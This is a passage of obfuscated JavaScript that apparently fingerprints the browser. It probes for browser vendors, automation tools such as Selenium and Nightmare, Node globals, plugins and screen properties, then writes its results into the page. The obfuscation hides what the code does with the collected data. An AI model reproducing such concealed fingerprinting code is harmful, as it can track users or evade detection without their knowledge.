_0x18f93c;}],[_0x031c('0x130', '\x6a\x4b\x64\x26'),_0x031c('0x131', '\x70\x76\x4a\x69'),function(){var _0x206649=chrome;return _0x206649;}],[_0x031c('0x132', '\x31\x36\x43\x4a'),_0x031c('0x133', '\x69\x67\x43\x6a'),function(){var _0x33952e=yandex;return _0x33952e;}],[_0x031c('0x134', '\x49\x5b\x59\x23'),_0x031c('0x135', '\x4c\x71\x2a\x5a'),function(){var _0x368ef4=opera;return _0x368ef4;}],[_0x031c('0x136', '\x70\x76\x4a\x69'),_0x031c('0x131', '\x70\x76\x4a\x69'),function(){var _0x575bd0=opr;return _0x575bd0;}],[_0x031c('0x137', '\x73\x30\x36\x78'),_0x031c('0x138', '\x53\x70\x5e\x73'),function(){var _0x12ae66=safari;return _0x12ae66;}],[_0x031c('0x139', '\x72\x29\x4e\x5e'),_0x031c('0x13a', '\x64\x39\x72\x23'),function(){var _0x3892a8=awesomium;return _0x3892a8;}],[_0x031c('0x13b', '\x53\x70\x5e\x73'),_0x031c('0x13c', '\x61\x30\x62\x51'),function(){var _0x4c54f2=puffinDevice;return _0x4c54f2;}],[_0x031c('0x13d', '\x34\x45\x47\x46'),_0x031c('0x138', '\x53\x70\x5e\x73'),function(){var _0x3d0a13=__nightmare;return _0x3d0a13;}],[_0x031c('0x13e', '\x61\x53\x25\x45'),_0x031c('0x13f', '\x73\x30\x36\x78'),function(){var _0x4c9159=domAutomation;return _0x4c9159;}],[_0x031c('0x140', '\x58\x24\x25\x69'),_0x031c('0x141', '\x71\x57\x31\x33'),function(){var _0x3b9dc0=domAutomationController;return _0x3b9dc0;}],[_0x031c('0x142', '\x34\x4e\x40\x6f'),_0x031c('0x143', '\x61\x74\x28\x79'),function(){var _0x145c9c=_Selenium_IDE_Recorder;return _0x145c9c;}],[_0x031c('0x144', '\x44\x38\x26\x4e'),_0x031c('0x145', '\x5d\x57\x65\x52'),function(){return document[_0x031c('0x146', '\x71\x57\x31\x33')];}],[_0x031c('0x147', '\x73\x30\x36\x78'),_0x031c('0x148', '\x61\x53\x25\x45'),function(){return document[_0x031c('0x149', '\x58\x24\x25\x69')];}],[_0x031c('0x14a', '\x5e\x70\x62\x2a'),_0x031c('0x131', '\x70\x76\x4a\x69'),function(){return process[_0x031c('0x14b', '\x31\x36\x43\x4a')];}],[_0x031c('0x14c', '\x57\x40\x44\x21'),_0x031c('0x138', '\x53\x70\x5e\x73'),function(){return global[_0x031c('0x14d', '\x78\x52\x58\x31')];}],[_0x031c('0x14e', '\x72\x29\x4e\x5e'),_0x031c('0x13f', '\x73\x30\x36\x78'),function(){return global[_0x031c('0x14f', '\x44\x38\x26\x4e')];}],[_0x031c('0x150', '\x73\x30\x36\x78'),_0x031c('0x151', '\x72\x29\x4e\x5e'),function(){return WebAssembly;}],[_0x031c('0x152', '\x73\x30\x36\x78'),_0x031c('0x13f', '\x73\x30\x36\x78'),function(){return _0x1d8703[_0x031c('0x153', '\x67\x5d\x59\x6f')](require,'\x66\x73');}],[_0x031c('0x154', '\x71\x57\x31\x33'),_0x031c('0x155', '\x67\x39\x48\x77'),function(){return _0x1d8703[_0x031c('0x156', '\x61\x53\x25\x45')](globalThis,global);}],[_0x031c('0x157', '\x55\x4d\x40\x6e'),_0x031c('0x158', '\x6c\x49\x31\x78'),function(){return window[_0x031c('0x58', '\x32\x21\x62\x33')]();}],[_0x031c('0x159', '\x58\x24\x25\x69'),_0x031c('0x13c', '\x61\x30\x62\x51'),function(){return navigator[_0x031c('0x15a', '\x55\x4d\x40\x6e')];}],[_0x031c('0x15b', '\x69\x67\x43\x6a'),_0x031c('0x15c', '\x6c\x49\x31\x78'),function(){return navigator[_0x031c('0x15d', '\x34\x45\x47\x46')];}],[_0x031c('0x15e', '\x4c\x71\x2a\x5a'),_0x031c('0x15f', '\x4c\x68\x4c\x66'),function(){return navigator[_0x031c('0x160', '\x55\x4d\x40\x6e')];}],[_0x031c('0x161', '\x4b\x67\x31\x23'),_0x031c('0x162', '\x49\x5b\x59\x23'),function(){return _0x1d8703[_0x031c('0x163', '\x4c\x71\x2a\x5a')](navigator[_0x031c('0x164', '\x71\x57\x31\x33')],'\x43');}],[_0x031c('0x165', '\x55\x4d\x40\x6e'),_0x031c('0x166', '\x69\x67\x43\x6a'),function(){window[_0x031c('0x167', '\x33\x50\x79\x56')]=Object[_0x031c('0x168', '\x67\x39\x48\x77')](window);return window[_0x031c('0x169', '\x4c\x71\x2a\x5a')][_0x031c('0x16a', '\x4b\x29\x7a\x6b')];}],[_0x031c('0x16b', '\x28\x21\x47\x5b'),_0x031c('0x16c', '\x67\x5d\x59\x6f'),function(){return _0x1d8703[_0x031c('0x16d', '\x53\x70\x5e\x73')](window[_0x031c('0x16e', '\x5d\x57\x65\x52')],0x0);}],[_0x031c('0x16f', '\x4b\x67\x31\x23'),_0x031c('0x170', '\x70\x46\x59\x23'),function(){return _0x1d8703[_0x031c('0x171', '\x62\x70\x61\x72')](window[_0x031c('0x172', '\x6c\x39\x32\x6b')],0x0);}],[_0x031c('0x173', '\x4b\x67\x31\x23'),_0x031c('0x13a', '\x64\x39\x72\x23'),function(){return window[_0x031c('0x174', '\x33\x61\x77\x76')];}],[_0x031c('0x175', '\x69\x67\x43\x6a'),_0x031c('0x124', '\x72\x29\x4e\x5e'),function(){return window[_0x031c('0x176', '\x57\x40\x44\x21')][_0x031c('0x177', '\x4b\x29\x7a\x6b')]();}],[_0x031c('0x178', '\x29\x45\x63\x65'),_0x031c('0x179', '\x64\x39\x72\x23'),function(){return _0x1d8703[_0x031c('0x17a', '\x6c\x49\x31\x78')](Boolean,_0x1d8703[_0x031c('0x17b', '\x5e\x70\x62\x2a')](typeof process,_0x031c('0x17c', '\x55\x4d\x40\x6e'))&&process[_0x031c('0x17d', '\x62\x70\x61\x72')]&&process[_0x031c('0x17e', '\x31\x36\x43\x4a')][_0x031c('0x17f', '\x58\x67\x38\x5e')]);}],[_0x031c('0x180', '\x31\x36\x43\x4a'),_0x031c('0x181', '\x54\x4a\x6c\x38'),function(){return document[_0x031c('0x182', '\x33\x50\x79\x56')];}],[_0x031c('0x183', '\x29\x45\x63\x65'),_0x031c('0x184', '\x58\x24\x25\x69'),function(){return eval[_0x031c('0x185', '\x6d\x21\x62\x44')]()[_0x031c('0x7a', '\x6a\x4b\x64\x26')];}],[_0x031c('0x186', '\x34\x4e\x40\x6f'),_0x031c('0x187', '\x4c\x68\x4c\x66'),function(){return navigator[_0x031c('0x188', '\x44\x38\x26\x4e')][_0x031c('0x189', '\x73\x30\x36\x78')];}],[_0x031c('0x18a', '\x6d\x21\x62\x44'),_0x031c('0x18b', '\x35\x61\x72\x33'),function(){return deviceType;}],[_0x031c('0x18c', '\x4c\x71\x2a\x5a'),_0x031c('0x18d', '\x40\x72\x43\x50'),function(){return screen[_0x031c('0x18e', '\x58\x67\x38\x5e')];}],[_0x031c('0x18f', '\x32\x21\x62\x33'),_0x031c('0x190', '\x4c\x71\x2a\x5a'),function(){return screen[_0x031c('0x191', '\x6a\x4b\x64\x26')];}],[_0x031c('0x192', '\x72\x29\x4e\x5e'),_0x031c('0x135', '\x4c\x71\x2a\x5a'),function(){var _0x159889=eoapi;return _0x159889;}],[_0x031c('0x193', '\x6a\x4b\x64\x26'),_0x031c('0x143', '\x61\x74\x28\x79'),function(){var _0x25d2a1=eoapi_VerifyThis;return _0x25d2a1;}],[_0x031c('0x194', '\x61\x74\x28\x79'),_0x031c('0x195', '\x28\x21\x47\x5b'),function(){var _0x53bf5e=eoapi_extInvoke;return _0x53bf5e;}],[_0x031c('0x196', '\x4c\x71\x2a\x5a'),_0x031c('0x197', '\x35\x61\x72\x33'),function(){var _0x49655e=eoWebBrowserDispatcher;return _0x49655e;}],[_0x031c('0x198', '\x40\x72\x43\x50'),_0x031c('0x148', '\x61\x53\x25\x45'),function(){return window[_0x031c('0x199', '\x53\x70\x5e\x73')];}],[_0x031c('0x19a', '\x53\x70\x5e\x73'),_0x031c('0x19b', '\x53\x70\x5e\x73'),function(){return _0x1d8703[_0x031c('0x19c', '\x79\x26\x31\x36')](navigator[_0x031c('0x19d', '\x71\x57\x31\x33')][_0x031c('0x8c', '\x49\x5b\x59\x23')],0x2);}],[_0x031c('0x19e', '\x70\x46\x59\x23'),_0x031c('0x19b', '\x53\x70\x5e\x73'),function(){return _0x1d8703[_0x031c('0x19f', '\x55\x4d\x40\x6e')](navigator[_0x031c('0x1a0', '\x35\x61\x72\x33')][_0x031c('0x1a1', '\x69\x67\x43\x6a')],0x2);}],[_0x031c('0x1a2', '\x57\x40\x44\x21'),_0x031c('0x135', '\x4c\x71\x2a\x5a'),function(){return window[_0x031c('0x1a3', '\x35\x61\x72\x33')];}],[_0x031c('0x1a4', '\x34\x4e\x40\x6f'),_0x031c('0x190', '\x4c\x71\x2a\x5a'),function(){return navigator[_0x031c('0x1a5', '\x4c\x71\x2a\x5a')][_0x031c('0x1a6', '\x49\x5b\x59\x23')][0x0][_0x031c('0x1a7', '\x61\x53\x25\x45')];}],[_0x031c('0x1a8', '\x6d\x21\x62\x44'),_0x031c('0x187', '\x4c\x68\x4c\x66'),function(){return navigator[_0x031c('0x1a9', '\x58\x67\x38\x5e')][_0x031c('0x1aa', '\x4c\x68\x4c\x66')][0x1][_0x031c('0x1ab', '\x33\x50\x79\x56')];}],[_0x031c('0x1ac', '\x58\x24\x25\x69'),_0x031c('0x1ad', '\x6d\x21\x62\x44'),function(){return navigator[_0x031c('0x1ae', '\x67\x39\x48\x77')][_0x031c('0x1af', '\x57\x40\x44\x21')][0x2][_0x031c('0x1b0', '\x6c\x39\x32\x6b')];}],[_0x031c('0x1b1', '\x2a\x50\x67\x77'),_0x031c('0x15f', '\x4c\x68\x4c\x66'),function(){return navigator[_0x031c('0x1b2', '\x78\x52\x58\x31')][_0x031c('0x1b3', '\x61\x30\x62\x51')];}],[_0x031c('0x1b4', '\x28\x21\x47\x5b'),_0x031c('0x1b5', '\x4b\x29\x7a\x6b'),function(){return navigator[_0x031c('0x1b6', '\x69\x67\x43\x6a')];}],[_0x031c('0x1b7', '\x4b\x67\x31\x23'),_0x031c('0x1b8', '\x4b\x67\x31\x23'),function(){return navigator[_0x031c('0x1b9', '\x53\x70\x5e\x73')][_0x031c('0x1ba', '\x5d\x57\x65\x52')];}],[_0x031c('0x1bb', '\x6a\x4b\x64\x26'),_0x031c('0x11d', '\x34\x4e\x40\x6f'),function(){return navigator[_0x031c('0x1bc', '\x54\x4a\x6c\x38')][_0x031c('0x122', '\x55\x4d\x40\x6e')];}]];try{if(_0x2823d5){try{_0x28058e[_0x031c('0x1bd', '\x34\x4e\x40\x6f')]=_0x1d8703[_0x031c('0x1be', '\x61\x53\x25\x45')](_0x5a1235,_0x2823d5);}catch(_0x1826fc){}}if(!_0x111c82[_0x031c('0x1bf', '\x28\x21\x47\x5b')])_0x111c82[_0x031c('0x1c0', '\x5e\x70\x62\x2a')]=_0x1fed12;_0x1d8703[_0x031c('0x1c1', '\x34\x45\x47\x46')](_0xa165b8);var _0x54c339=_0x031c('0x1c2', '\x34\x4e\x40\x6f');_0x31d62d[_0x031c('0x1c3', '\x49\x5b\x59\x23')]([_0x1d8703[_0x031c('0x1c4', '\x55\x4d\x40\x6e')](_0x1d8703[_0x031c('0x1c5', '\x4c\x68\x4c\x66')](_0x1d8703[_0x031c('0x1c6', '\x66\x53\x70\x72')]('\x27',_0x54c339),'\x27'),_0x031c('0x1c7', '\x67\x39\x48\x77')),_0x031c('0x155', '\x67\x39\x48\x77'),function(){return _0x54c339[_0x031c('0x1c8', '\x4b\x67\x31\x23')]();}]);var _0x3662b1=_0x031c('0x1c9', '\x33\x50\x79\x56');var _0xe3a7ab='';var _0x28346f='';for(var _0x3dc5b3=0x0;_0x1d8703[_0x031c('0x1ca', '\x66\x53\x70\x72')](_0x3dc5b3,0x8);_0x3dc5b3++){_0xe3a7ab+=_0x3662b1[_0x3dc5b3];}for(var _0x124470=0x8;_0x1d8703[_0x031c('0x1cb', '\x61\x74\x28\x79')](_0x124470,_0x3662b1[_0x031c('0x1cc', '\x53\x70\x5e\x73')]);_0x124470++){_0x28346f+=_0x3662b1[_0x124470];}_0x1d8703[_0x031c('0x1cd', '\x4b\x67\x31\x23')](_0x2c8758,_0x1d8703[_0x031c('0x1ce', '\x5d\x57\x65\x52')](_0x15c3cf,_0x31d62d));if(_0x390991){_0x31d62d[_0x031c('0x1cf', '\x30\x76\x31\x5d')]([_0x390991,_0x031c('0xbf', '\x78\x52\x58\x31')]);_0x1d8703[_0x031c('0x1d0', '\x29\x45\x63\x65')](_0x2c8758,_0x15c3cf(_0x31d62d));}_0x326fc1[_0x031c('0x1d1', '\x6c\x49\x31\x78')](_0x031c('0x1d2', '\x4c\x68\x4c\x66'))[_0x031c('0x1d3', '\x61\x30\x62\x51')]=_0x1d8703[_0x031c('0x1d4', '\x64\x39\x72\x23')](_0x031c('0x1d5', '\x67\x39\x48\x77'),_0x111c82[_0x031c('0x1d6', '\x6c\x39\x32\x6b')][_0x031c('0x1d7', '\x79\x26\x31\x36')]());}catch(_0x5da3a4){_0x326fc1[_0x031c('0x1d8', '\x57\x40\x44\x21')](_0x031c('0x1d9', '\x58\x67\x38\x5e'))[_0x031c('0x1da', '\x21\x43\x33\x39')]=_0x1d8703[_0x031c('0x1db', '\x66\x53\x70\x72')](_0x031c('0x1dc', '\x34\x45\x47\x46'),_0x111c82[_0x031c('0x1dd', '\x4b\x29\x7a\x6b')](_0x5da3a4[_0x031c('0x1de', '\x70\x46\x59\x23')]));}finally{if(_0x2823d5)_0x28058e[_0x031c('0x1df', '\x64\x39\x72\x23')]=_0x2823d5;}}());